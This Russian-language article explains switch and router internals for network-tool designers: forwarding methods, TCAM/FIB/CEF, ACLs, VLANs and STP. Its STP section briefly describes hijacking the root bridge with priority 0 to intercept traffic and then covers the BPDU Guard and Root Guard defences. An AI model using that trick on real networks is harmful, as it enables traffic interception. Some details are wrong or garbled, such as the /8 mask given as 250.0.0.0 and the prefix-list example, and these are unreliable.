Мониторинг коммутируемых сетей
Интерфейсы для Enterprise Tech Companies требуют от проектировщика хороших знаний не только из сферы дизайна, но глубокого понимания смежных сфер. Так, при проектировании инструментов для работы с сетью, требуется понимать аппаратное устройство комUDPмутаторов, tcam, fib vs rib, cef. И многое другое. В данной статье разберем основы подходов к проектированию сети и правила визуализации информации с сетевых устройств.
Коммутация сети.
Сама по себе коммутация простая. Она легко настраивается, но трудно чинится. Количество потенциальных проблем напрямую зависит от стоимости устройства. Но даже при впечатляющих финансовых ресурсах нет в жизни счастья: rb3011 медленный, rb4011/rb1100 с багами, ccr1009 слишком дорогой. Попробуем понять, почему одни устройства стоят дороже других.
Итак, есть физическая коробочка с портами — коммутатор (network switch). Она воткнута в сеть, что позволяет передавать данные с одного устройства на другое. Коммутатор использует таблицу MAC-адресов для направления пакетов данных на нужное устройство. Пакет прибывает в интерфейс, коробочка анализирует его заголовки, считает контрольную сумму. Коммутаторы очень распространены в SOHO (домашние и маленькие офисы). Работает на втором уровне модели OSI (Data Link Layer). Домашние роутеры и роутеры для компаний по сути просто объединяют устройства в сеть. Современные устройства условно можно разделить на две группы по методам обработки фреймов:
Первый метод это Store and Forward. Коробочка целиком принимает фрейм, смотрит на заголовки и отправляет дальше из интерфейса. Это называется Store and Forward. Если устройству больше 10 лет, то почти наверняка используется Store and Forward. Недостаток: долго, нужно принять сразу целый фрейм. Для некоторых компаний критично время отклика, например, в High Frequency Trading важны миллисекунды. Иногда речь даже о наносекундах.
Второй вариант, самый популярный в современной мире, называется Cut-Through. Такой switching более тяжелый в реализации, например, если с одной стороны 10 Gigabit Ethernet, а с другой 1 Gigabit Ethernet, мы не можем делать Cut-Through Switching. Если все интерфейсы с одинаковой скоростью, без проблем используем Cut-Through Switching.
Store and Forward и Cut-Through меняются автоматически, в зависимости от скорости. Если входящий порт 10GbE и исходящий 1GbE, мы не можем делать Cut-Through switching. Вам важно смотреть спецификацию к конкретной модели устройства, как работает переключение. Большинство коммутаторов дата-центров и больших офисов используют Cut-Through switching, и руками его переключать не приходится.
Ключевое отличие Cut-Through Switching от Store and Forward: решение принимается на основе первых 64 байт, тогда как весь пакетик длиной 1500 байт. Первые 14 байт это Ethernet, 20 байт IP address, 20 байт TCP (если мы говорим про IPv4). Коммутатор начинает анализировать фрейм в момент, когда принял первые 64 байта. Пока пакет доходит полностью, система уже приняла решение, куда его отправить. И перенаправляет пакетик в другой интерфейс. Например, в PPP пакетик выглядит так:
| 8 (бит) | 8 | 8 | 16 | 16 | 8 | |
| Флаг | Адрес | Контрол | Протокол | Нагрузка | Чек-сумма/CRC | Флаг |
| 8 | 16 | 16 | 8 | |
| Начало последовательности | Заголовок | Тело | CRC | Конец последовательности |

На картинке выше пример из Wireshark, где видно, как во время TCP-сессии был пересобран PDU. Значит, большой пакет данных был разбит на более маленькие.
У такого подхода есть проблемы: нет проверки контрольной суммы, значит, пакетик не отбросится, и мы не можем проверить CRC drop (Cyclic Redundancy Check). И второй минус: не можем проверить MTU check. В книгах пишут, что MTU check делается аппаратно, но так как мы не знаем размер фрейма, то принимаем решение до получения всего фрейма. Получаем более быструю коммутацию и маршрутизацию, клиенты из High Frequency Trading довольны.


В книгах все просто: есть связка компьютер -> коммутатор -> коммутатор -> компьютер. Если возникают CRC-ошибки, то мы точно понимаем, что кабель между коммутаторами поврежден. Но в реальной жизни CRC-ошибки могут оказаться не там, где мы думаем. И юный сетевой инженер начинает менять кабеля не там, где следует. Правило: видим входящие CRC-ошибки, нужно прийти в коммутатор и посмотреть статистику пакетов, из какого интерфейса они пришли, и проанализировать ситуацию. Наша задача — правильно подсветить в интерфейсе, где инженеру нужно искать проблему.
Вторая большая интересная история: есть некое количество интерфейсов на коммутаторе, например, все интерфейсы имеют скорость 10GbE в секунду. Это скорость прибытия пакетов, пакеты не могут двигаться быстрее или медленнее. Медленность достигается только за счет интервала времени и физических нюансов. Те, кто держал реальные устройства в руках, могли видеть счетчик на интерфейсе под названием Input Drop или Fifo Drop. Такой счетчик говорит, сколько пакетиков было отброшено. Но как это возможно? Ведь задача устройства попросту переслать пакеты в другой интерфейс. И если 10GbE с одной стороны, 10GbE с другой, как может быть потеря? Давайте рассмотрим.

Итак, пакет прилетает в интерфейс №0, а уходит из интерфейса №3. И в потоке данных могут быть пакеты, предназначенные для перенаправления в интерфейс №2.
Другими словами, прилетело в 3 разных порта по 100% данных = 300%, а улететь должно из одного порта №2, у которого емкость 100%.
Интерфейс №2 забит на 100%. В какой то момент, один пакет попадает в очередь и она копится за одним пакетом данных. Приходится ждать свободной слот для того, чтобы закинуть пакетик, а другие пакетики в это время ждут в буфере. Буфер не бесконечный, он переполняется и пакеты отбрасываются.
Что еще менее логично, коммутатор может быть загружен на 7%, но пакеты будут теряться по описанной выше причине. Это называется Head-of-line blocking (HOL). Решение есть: параллельные очереди. Если коммутатор это умеет, то он дороже, например DES-1026G. Чем аппаратно сложнее наша конструкция, тем дороже устройство. Самый дешевый сетевой адаптер, e1000, умеет всего одну очередь. Сетевой адаптер или коммутатор подороже обладают 8 очередями, и вы не столкнетесь с проблемой блокировки всего обмена данных. RB1100AHx4 это аж 25 простых очередей. Это происходит аппаратно и не сказывается на скорости. Существуют разные модели, для сервис-провайдеров, для дата-центров и так далее. Они заточены на аппаратном уровне под разные условия и задачи.
На промышленном производстве, сети делятся на верхний, средний и нижний уровни. Верхний это сервера. Средний уровень работает на ПЛК, который может заменять собой РСУ: прозрачная передача данных по всей системе, работа в реальном времени. И нижний уровень это датчики.
Адрессация
Частные сети используют следующие диапазоны:
- 10.0.0.0/8 IP addresses: 10.0.0.0 – 10.255.255.255
- 172.16.0.0/12 IP addresses: 172.16.0.0 – 172.31.255.255
- 192.168.0.0/16 IP addresses: 192.168.0.0 – 192.168.255.25
IP адреса, что приведены выше, это 4 десятеричных числа в диапазоне 0-255. Первые три числа это network portion, и последнее host portion. Первые три числа это своего рода уникальный адрес местоположения, а последнее это район. Но на самом деле район (host portion) может быть и в начале.
Например, адрес A-класса 10.0.10.10, первая десятка это network portion, и последующие три значения это host portion. Адрес B-класса 172.16.10.10 первые два блока это network portion, и последующие два — host portion, по 16bit на каждую сторону. В адресе C-класса 192.168.0.13 первые три блока будут network portion, и только значение 13 это host portion.
CIDR позволяет назначать маски подсети на IPшники, таким образом создавая подсети. По простому, обычный адрес 198.51.100.0 в формате CIDR станет 198.51.100.0/24, покрыв все адреса в диапазоне от 198.51.100.0 до 198.51.100.255. Многие видели, что адреса пишутся в формате /24. Это маска подсети, короткая запись для 255.255.255.0. Так, 192.128.23.10/24 это короткая запись для адреса 192.128.23.10 и маски 255.255.255.0. Итак, 10.0.0.0/8 это 10.0.0.0 и маска 250.0.0.0, и также это диапазон 10.0.0.0 — 10.255.255.255. В изначальном варианте не было никакой маски подсети, были классы. A: 0.0.0.0 — 127.255.255.255. B: 128.0.0.0 – 191.255.255.255. C: 192.0.0.0 – 223.255.255.255. Именно эти три класса актуальны сегодня в публичном интернете для юникаста, диапазон от 0.0.0.0 — 223.255.255.255 (с некоторыми исключениями). Диапазон 224.0.0.0 — 255.255.255.255 используется для мультикаста и не поддерживается в публичном интернете, только в компаниях. Это диапазоны 10.0.0.0/8, 172.16.0.0/12 и 192.168.0.0/16. Поиграться с CIDR можно на сайте https://www.ipaddressguide.com/cidr.
Идем далее. Как же работают устройства. У устройства есть сторона Receive и сторона Transmit. Receive сначала отрабатывает как физический интерфейс, получая электрический ток, потом формируется входящая очередь. На устройстве есть набор таблиц, такие как L2 forwarding (CAM) для перенаправления пакетов в определенную сторону, или Access List (ACL). Средний коммутатор обрабатывает 5-6 terabit трафика в секунду, и это много. Это миллиарды пакетов, и каждый надо проверить по таблицам. Появляются TCAM, в котором сравнение возможно по трем параметрам. Классические 1,0, и x, где x — решение не важно. После этого пакетики попадают в очередь на выход, и трафик улетает из устройства.
Мы очень активно использует таблицы на устройстве. Но таблицы не бесконечны, есть лимит по кол-ву записей. Значит, Access List имеет некие ограничения, как и кол-во маршрутов, зависимость прямая от набора микросхем. Это физическое ограничение, какие обновления не накатывай, больший объем данных на микросхему не влезет. Поэтому есть устройства разной цены, какое-то сможет выучить 8 000 мак-адресов, а другое 200 000 мак-адресов. Бесконечно большими таблицы не делают.
Так, ACL (Access Control List) это список подсетей или IP-адресов, мы его используем для ограничение следования определённого трафика через интерфейс, NAT, QoS, VPN (указание трафика для туннеля), фильтрации маршрутов в таблице маршрутизации, фильтрация анонсируемых или принимаемых маршрутов. В конце ACL есть implicit deny, все что не попало под разрешенное — станет запрещенным. А QoS позволяет приоритизировать определенный трафик, например VoIP получит высокий приоритет и будет отрабатывать на 800kbps/0.8 Mbps, тогда как FTP всего 130kbps/0.2 Mbps.
- Настройка для расширенного листа с указанием протокола:
ip access-list extended <100-199> | <2000-2699> | <>permit tcp 192.168.0.0 0.0.255.255 8.8.8.8 0.0.0.0 eq 53permit ip host 172.23.21.3 10.0.0.0 0.255.255.255deny ip 172.16.0.0 0.0.255.255 10.0.0.0 0.255.255.255permit ip any anyimplicit deny any any
Лучше ASL только prefix-листы. Помогают фильтровать маршруты. Так, для указания всех маршрутов от 17 до 14 достаточно прописать 17 le 24. Полезные команды:
show ip prefix-listshow run | in ip prefixshow route-map
Итак, таблица форвардинга для L2 — CAM, форвардинг для L3 — FIB. Кроме перекидывания пакетов из интерфейса в интерфейс, есть логика, которая за пределами этих двух таблиц. Эта логика живет в таблице TCAM, в котором описываются дополнительные функции.
CAM-таблица обязательна на любом устройстве. В CAM находится три значения: MAC, исходящий порт Ingress, VLAN. В некоторых коммутаторах TCAM не обязательна, в ней нет очередей, нет классификатора, и без TCAM обычно речь о дешевых устройствах. Например, мы хотим запретить трафик между определенными хостами в сети. Пишем ACL на коммутаторе, что host 1.1.1.1 не может отправлять трафик на host 1.1.1.2, и таких правил у нас тысячи. Придется каждый входящий/исходящий фрейм проверять на соответствие условиям всех правил, что замедляет работу. TCAM же позволяет проверку соответствия правилам за один проход, и мы можем спокойно использовать ACL.
Если в таблице есть Destination mac-адрес, то совпадение находится аппаратно. Система говорит, из какого порта и в какой VLAN надо отправить пакет. VLAN это всего лишь изоляция на канальном уровне. Другими словами, VLAN (виртуальная сеть) это некие сегменты сети с машинами. На машине, по команде ip a можно посмотреть много сетевой информации для траблшутинга. Если у вас просто домашний роутер, то скорее всего используется протокол DHCP и ваш IP динамический, и можно вбить sudo dhclient.

Аналогично работает на маршрутизаторе. Но у маршрутизатора, кроме переотправки пакетов, есть и другие задачи. Как и на коммутаторе, есть сторона RX для прибывающих пакетов. Все уходит в очередь, разве что очереди могут быть по разному организованы. Из очереди мы попадаем в наборы табличек TCAM, и появляется таблица L3 forwarding (fib) в дополнение к L2 forwarding (CAM). Помимо этого, маршрутизатор меняет значение L3 заголовка (так как пересчитывается хэш), коммутатор же ничего не переписывает. Роутер/маршрутизатор попадает в L3 rewrite, переписывает заголовок и отправляет в Egress Q и далее, TX. Это меняет сложность работы устройства, особенно это было трудно реализовать на ранних этапах развития технологий. Что сильно повышало стоимость роутера в разы.
Как это работает на практике. У нас есть набор маршрутов:
- 10.0.0.0/8 via 192.168.0.7
- 10.0.0.0/16 via 10.0.9.7
- 10.0.0.0/24 via 192.168.1.95
- 10.0.0.0/27 via 192.168.9.3
- 10.0.0.0/32 via 172.16.0.7
Прилетает 10.0.0.4, он соответствует первым 4-ем записям. Будет выбран 10.0.0.0/27 via 192.168.9.3, потому что он наиболее специфичный (у него меньшее кол-во адресов внутри себя). Это не самая простая логика, нужно выбирать, маршрутизация идет по IP и по специфическому префиксу.
Пример FIB-таблицы:
| IP Address | Тext-Hop IP Address | Mac-address for Next-Hop | Egress port |
| 10.0.0.0/27 | 192.168.0.7 | 00:1B:44:11:3A:B7 | Gigabit Ethernet 0/0 |
Пример CAM-таблицы:
| Mac-address | Egress port | VLAN |
| 0000.0000.000A | 1 | 34 |
Аппаратно делать выбор довольно сложно, да и отдел закупок попросит выбрать устройства подешевле, что добавит танцев с бубном. На выручку приходит технология route-cache. У маршрутизатора есть центральный процессор, и в сети бегает TCP или UDP поток. TCP трудее фильтровать, чем UPD, поэтому ему особенно нужна защита от DDoS. Когда первый трафик прибывает в интерфейс маршрутизатора, первый пакетик отправляется на центральный процессор. Процессор принимает решение, в какой интерфейс его отправлять. Пакет уходит в выбранный интерфейс, процессор создает кеш, и все последующие пакетики в рамках сессии уходят в аналогичный порт. Это ускоряет взаимодействие. Маршрутизатор попросту запоминает, куда были отправлены пакеты. Встретил похожие из одного соединения? Отправляет по уже знакомому маршруту, без проверки в FIB. Кеш маршрутов периодически очищается, примерно раз в 10 минут. Звучит здорово, но такой подход уже не используется, разве что на очень старых устройствах. Много сессий = много работы для CPU. А CPU не должен быть загружен. Если загружен, то это переполнение таблицы MAC адресов, включенный debug или перебор с сообщениями SNMP или протоколов маршрутизации. Но можно посмотреть и в сторону ARP, чья идея это помочь данным дойти до нужного места, определяя MAC-адрес следующего маршрутизатора или устройства на пути. Если вы только-только настроили сетевую маршрутизацию и сделали свой первый ping, то он пропадет, так как ARP-таблица еще не установлена. Gratuitous ARP обновляет все таблицы и получается атака Man-in-the-middle, сразу запрещаем. Если много ресурсов уходит на Net Background Process, то много ошибок на портах. Могут быть проблемы и с памятью, и SDM Template. Последние вылавливаются командами:
show sdm prefer show sdm prefer access | routing sdm prefer access show platform tcam utilization
Современный подход называется topology-based или CEF. В основе лежит заранее созданный кеш. Да, его можно создать заранее, Cisco придумало как именно, маршруты уже есть в таблице маршрутизации. Если вдруг CEF не может обработать пакет, лишь в таком случае пакет уходит на CPU. В остальное время все ресурсы процессора уходят на пересылку пакетов.
Forwarding Information Base (FIB) создается из двух типов табличек: таблица маршрутизации + таблица сходства (ARP-таблицы с небольшой натяжкой). Без участия центрального процессора, чего мы и хотим. Если же центральный процессор задействован, так как трафик не может быть обработан аппаратно, то это называется CEF PUNT. Есть счетчик, который показывает, сколько записей отправляется на центральный процессор.
На примере: маршрут к 10.1.0.0/16 находится в FIB вместе с маршрутами к 10.1.1.0/24 и 10.1.1.128/25. Маска подсети становится все более длинной. Адреса в FIB отсортированы по наиболее специфичным маскам (Longest-Prefix Match или LPM). Пакет прилетает в коммутатор, устройство проверяет адрес назначения и быстро находит информацию о маршруте назначения с самым длинным совпадением в FIB.
Мы поговорили про девайсы, которые удобны в эксплуатации. Достаточно посмотреть в буфер, найти исходящие интерфейсы и перенаправить трафик в нужный порт. Существуют и более сложные устройства. Pit-box коробочки, высота 1RU. Всегда кол-во портов напрямую зависит от микросхем, эффективности их охлаждения, расстояния друг от друга и потребления электричества. Поэтому количество портов для одного девайса ограничено. Нужно увеличить кол-во портов? Встречаем модульные устройства, такие как Nexus 9500, где много портов.
Такие устройства покупаются, чтобы получить нужную плотность портов внутри одной коробки. Это дорогое устройство, 600 портов = 600 серверов, а это очень большая инфраструктура, мало компаний в РФ содержат парк устройств более 600. Если такая коробка выйдет из строя, то это потеря всей инфраструктуры. Что чревато смертью бизнеса.
Поэтому добавлена избыточность в плане управления, так, модуль управление устройством называется супервизор (control plane). Ранее мы говорили о CPU для управления набором микросхем. Супервизоров в устройстве два: один активный, второй ждет смерти первого.
В крупных компаниях принято использовать AAA Radius или TACACS для Cisco. Если у вас много админов разного уровня, то нужно всем дать доступ через учетную запись. Есть отдельный сервер в сети, где хранятся учетные записи на контроллере домена с Active Directory. Дополнительный Radius-сервер берет на себя роль проверки пользовательских данных. Под Microsoft Network Policy Server корректные настройки следующие:
Линейная карта это модуль (line card), в мире серверов также встречается название blade (лезвие). Технически это коммутатор в форме микро-схемы. Можно брать разные линейные карты, но супервизор будет один. И возникает проблема, что трафик может прилететь в одно физическое устройство, и вылететь из другого. И это разные микросхемы, приходится их учить обмениваться данными о таблицах.
Типичная жизнь пакета в описанном выше модульном устройстве: есть входящая и исходящая линейные карты. Чтобы сигнал перешел из точки А в точку Б, карты должны быть физически соединены. Появляется прослойка в виде Networking Switch Fabric, отвечающая за связанность всех линейных карт. В зависимости от устройства, линейные карты реализованы по разному, например: есть отдельные network processor (NPU) и группа портов, которая обслуживается одним network processor. И разные группы портов обслуживаются разными network processor.
Модуль под названием PHY отвечает за обработку физического сигнала. Мы принимаем сигнал, PHY идет в Network Processor и происходит работа: классификация пакетов, очереди. Очереди смотрят в Fabric Interconnect -> буферизация, и далее Switch Fabric может склеить сетевые пакеты в супер-пакеты. Что позволяет делать меньше прерываний и обрабатывать больше пакетов. Внутри Switch Fabric есть арбитр, который отслеживает достаточность пропускной способности для пакетов.

Все это сложно, пакеты могут быть отброшены на любом из описанных выше этапов. Как только возникает задача поправить медленные TCP-сессии, наступает боль. Очень много времени уйдет на понимание, где дропаются пакеты.
Поэтому ответьте себе на вопрос: нужна ли вам модульная коробка и принесет ли она пользу? Чинить рано или поздно придется: пакеты начнут дропаться, это неизбежная реальность. И не существует симуляций таких коробок, потому что все работает на аппаратном уровне.
Для сравнения, посмотрим, какие микросхемы внутри простого коммутатора. Коммутатор состоит из портов, ASIC (чипы, асиками называют Application-Specific Integrated Circuits) и CPU. Схема достаточно типизирована, например, скажем, что это catalyst 9000. Синим цветом обозначены физические порты, по которым данные прилетают на устройство.
Зеленый цвет это Ingress Forwarding Controller, прибывший пакет проходит через очередь (FIFO). Для планирования существует Scheduler с пакетным буфером, который связывает Ingress и Egress. И пакетики вылетают через нужный порт. Просто?

Для двух направлений две микросхемы. Ingress отвечает за L2 и L3 Lookup, Policer для ограничения трафика (не более 100 мбит/сек, даже если технически возможно 10GbE), туннель, классификатор для деления трафика, ACL, и много чего другого. Все это делается параллельно.
Egress делает примерно аналогичные действия, но Lookup уже не нужен. Дополнительно, Out Policer, отправка копии трафика. Самое простое объяснение: трафик, поступающий из Интернета в локальную сеть, будет ingress, а трафик из локальной сети в Интернет — egress. Но эти понятия взаимозаменяемы, поэтому термины не особо употребимы практикующими специалистами.
На in FIFO пакетики дублируются: оригинал уходит в буфер, а копия в Ingress Controller. Считывание заголовков делается из копии. Просматривается таблица (CAM, TCAM, FIB), которые могут находиться в разных местах, и принимается решение, куда отправить трафик. Принятое решение записывается в Package Descriptor, он уходит в буфер (где хранится оригинал трафика), и далее процесс планировщик -> forwarding controller -> переписали заголовки -> пакетик улетел по месту назначения. По простоте не в пример любой модульной системе, такой как ASR 9922.
Native VLAN. Мало кто умеет им пользоваться. Умение им пользоваться это конкурентное преимущество. Мы уже знаем про два режима работы интерфейса: Ethernet Access и инкапсуляция dot1q в Trunk. А что, если понадобилось отправлять пакеты в Trunk с инкапсуляцией Ethernet. Вполне популярная задача для выявления проблем или для дата-центров.
interface GigabitEthernet0/1/6
switchport access vlan 5Патч-корд соединяет пару свитчей. С одного свитча на другой летит тегированный VLAN:10 пакетик, и все работает. Но однажды прилетает пакетик без тега, и он попадает в Native VLAN.

| Port | MAC |
| 1 | 6E |
| 2 | B3 |
| 3 | 3F |
| 4 | DF |
| 5 | C2 |
| 6 | A7 |
Предположим, у нас есть коммутатор с набором интерфейсов. Во все порты вставлены сервера, т.к. сервера в основном используются как сервера виртуализации. Получаем набор виртуальных машин, что позволяет экономить ресурсы. Виртуальная машина живет в своих собственных VLAN, и на сервере есть виртуальный коммутатор. По факту, сервер действует как коммутатор. На сервере возможно разместить виртуалки по разным VLAN. К виртуальному коммутатору виртуальными кабелями подключены виртуальные машины.
Вы купили устройство, вставили в стойку, а в устройстве не установлена операционная система. Это ваша работа ее устанавливать. Если говорить про большие инфраструктуры, никто на сервера не ставит операционную систему с ноутбука. Можно использовать KVM, но при новых 4000 серверов за месяц лучше воспользоваться следующим способом: BIOS сервера отправляет DHCP Message на DHCP сервер, и получает ответ в виде операционной системы с конфигурацией. Детальнее: во время загрузки ОС участвует материнская плата с множеством микросхем. Кварцовый генератор посылает тактовые импульсы, первый для очистки всех внутренних ячеек процессора (регистров). После некий адрес в виде двоичных разрядов, который был заранее загружен на заводе при конструировании материнской платы, уходит на ячейку ПЗУ (энергонезависимая память) с первой инструкцией для процессора. С этого момента начинает работать BIOS, который посылает тестовые байты во все ячейки и понимает, все ли работает. И далее загрузчик стартует ОС.
Но есть нюанс: сервер из коробки. Сервер ничего не знает про VLAN. И проблема — со стороны сервера Access-интерфейс, а со стороны коммутатора — Trunk. Переделывать порты из Access в Trunk это долго и не технологично. А использовать параметр Native VLAN уже весьма технологично, где порт Trunk может обслуживать пакеты Ethernet: сервер загрузился, все его сообщения попадают в VLAN, операционка установлена, виртуалки стартанули. Native VLAN используется только для Trunk, и команда switchport trunk allowed vlan [xxx] разрешит все теги. Или вы хотите отдать клиенту 34 VLAN, тогда switchport trunk allowed vlan 34.
- Самые популярные проблемы с VLAN:
- На SVI назначен адрес из другой подсети.
- На коммутаторе не создан VLAN.
- На порт назначен неправильный VLAN.
- На коммутаторе нет физического порта в состоянии UP.
- Проверять проблемы начинаем командами:
show vlan brief— показывает созданные VLAN и access ports.show interfaces trunk— покажет все транки.show running-configuration— покажет настройки интерфейса.show interface switchPort— все параметры второго уровня.- и просто передернуть VLAN.
Далее избыточность. Обсудим наш первый протокол для борьбы с избыточностью, который работает поверх сети. Протокол для уничтожения избыточности называется Spanning Tree, хотя его уже трудно встретить в изначальном виде. Отключать протокол не надо, но нужно его понимать для знания основ коммутируемых сетей. Не все любят этот протокол, так как он блокирует интерфейсы. Но нет ни одной причины отключать STP. Только если вы Lead-инженер, и подключаетесь в другую сеть, которой вы не управляете. Тогда допустимо отключать протокол на всего одном интерфейсе.
Сети не строятся без избыточности. Посмотрите на пример сетки из трех коммутаторов. Если с кабелем проблема, то теряется связность.

Базовые команды для решения проблем на коммутаторах: show interfaces counters для получения основной информации по трафику на портах. show interfaces counters errors для просмотра статистики ошибок на интерфейсах.
Но проблема в работе Ethernet, ведь пакеты могут начать ходить бесконечно, мы получим закольцовку, и все коммутаторы умрут в петле. Вывод: физически сеть должна быть избыточна, а логически — нет. Надо научить коммутаторы понимать топологию и вместе решать, какой порт лишний. Протокол Spanning Tree Protocol (STP) выключает все лишнее на логическом уровне.
Если коммутатор за $100 и криворукие инженеры, то можно отключить STP и ждать последствия. Однажды придет монтажник, обрежет пару кабелей и соединит скруточкой. Или уборщица воткнет проводок в порт списанного маршрутизатора, просто чтобы не мешал. И вы получите широковещательный шторм, MAC flapping, PortFast loop, неверный выбор Root Bridge.
- Команды-помощники:
show spanning-tree vlan <>show spanning-tree bridge

Loopback Detection (LBD) должен помочь, но он срабатывает далеко не всегда, и его часто не включают. Особенно, когда у вас дешевое оборудование. Есть много способов, чтобы все пошло не так: broadcast control создал broadcast storm и развалил всю сеть. Поэтому надо делать сразу надежно. Вот как это делается:

Control Plane умеет выключить интерфейсы логически, рассылая для этого пакетики. Такие сообщения называются BPDU, коммутаторы общаются и решают, а какой порт выключить. Но коммутаторы не очень умные устройства и им нужна помощь главного коммутатора. Один коммутатор всегда является самым главным.
Выбор главного коммутатора. У каждого коммутатора есть уникальный mac-адрес. Чем меньше значение mac-адреса, тем главнее коммутатор. Если вы знаете BSSID, то MAC адрес используется в роли ID для BSS (BSSID).

Но проблема: mac-адреса назначаются на коммутаторы по порядку, и самый старый девайс будет самым приоритетным. Хочется указать более новый девайс как главный, и это возможно благодаря параметру priority, который мы можем задать. Чем ниже приоритет — тем устройство более приоритетно. В итоге выбранный коммутатор становится Root Bridge (Switch) и от него считается топология L2.
Настало время блокировать ненужные интерфейсы. У интерфейсов разные скорости, и если заблокировать быстрые порты, то мы теряем в скорости. Нужно уметь блокировать избыточный и медленный порт, а не просто избыточный. За скорость отвечает параметр Cost, который формируется из времени доставки пакетика до Root-коммутатора.
Если Cost совпала по всем направлениям, то смотрим на последнюю инстанцию: Sender Bridge ID. Маршрутизатор, у которого Bridge ID самый маленький, создает BPDU-сообщения. Они прибывают в другие коммутаторы и уходят далее. Каждый коммутатор добавляет Root и Sender Bridge, и добавляет значение Cost. И тот, у которого Sender Bridge ID больше — тот и блокирует порты.
И казалось бы, все решено… но если воткнули кабель из одного порта в другой в рамках одного устройства? Тогда Port-Priority. У каждого порта есть свое Priority, чем меньше значение, тем порт более приоритетен.
На данный момент мы уже может выявить базовые пользовательские задачи:
- правильно настроить priority;
- определить избыточные линки;
- фильтрация BPDU на интерфейсах, которые не должны участвовать в построении дерева;
STP очень древний протокол, и работает на таймерах. Общий принцип уже понятен: коммутатор получает сообщение, смотрит таблицы и передает сообщение далее. Но центральный процессор тоже умеет создавать и отправлять BPDU-сообщения. Как только появился root-коммутатор, только он отправляет BPDU-сообщения.
Пытливые юные хакеры могли представить, как они вместо компьютера вставляют в сеть свой коммутатор и указывают ему priority = 0. Так он станет root-коммутатором и весь трафик будет ходить через ваш роутер. И это может сработать. Коммутатор может быть софтверный, в Windows это Network Connections -> Bridge Connections. Как сетевые инженеры, мы можем захотеть указать конкретный коммутатор как root, чтобы коммутатор доступа не смог стать вершиной топологии. Только коммутатором ядра или дистрибьюции. Сам по себе протокол STP нам с этим уже не поможет.

Но решения есть. Первое решение это BPDU Guard на портах доступа. BPDU Guard позволяет отправлять BDPU сообщения из порта, но если в порт придет внешнее BPDU-сообщение, то интерфейс погаснет и первый уровень модели OSI перестанет работать. Инженер однажды придет и увидит, что был инцидент err-disabled, и начнет разбираться. В итоге, включит порт ручками. BPDU Guard для конечных устройств — отличная штука.
Второй вариант Root Guard. Боремся с получением BPDU-сообщения с высокими значениями ID. Порт не станет root-портом. Используем, если мы точно уверены, кто должен быть root-коммутатором.
